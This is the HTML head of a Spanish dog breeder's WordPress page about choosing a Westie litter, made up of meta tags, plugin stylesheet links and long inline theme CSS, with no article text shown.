

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delosduendeszahories.com/general/que-buscas-en-una-camada/
body_size: 25830
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>¿Qué buscas en una camada? &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://delosduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://delosduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://delosduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://delosduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://delosduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
